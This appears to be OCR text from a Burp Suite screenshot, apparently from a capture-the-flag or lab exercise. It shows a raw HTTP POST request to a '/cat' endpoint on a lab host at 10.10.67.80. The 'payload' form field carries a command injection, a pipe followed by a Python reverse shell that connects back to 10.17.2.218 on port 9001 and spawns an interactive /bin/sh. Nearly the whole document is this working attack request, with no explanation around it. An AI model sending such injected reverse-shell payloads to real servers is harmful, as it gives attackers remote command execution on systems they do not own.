 Request
Response
Pretty Raw \n Actions
1 POST /cat HTTP/1.1
2 Host: 10.10.67.80:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 240
9 Origin: http://10.10.67.80:8080
10 Connection: close
11 Referer: http://10.10.67.80:8080/cat
12 Upgrade-Insecure-Requests: 1
13
14 payload=1 | python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.
SOCK_STREAM);s.connect(("10.17.2.218",9001));os.dup2(s.file
no(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'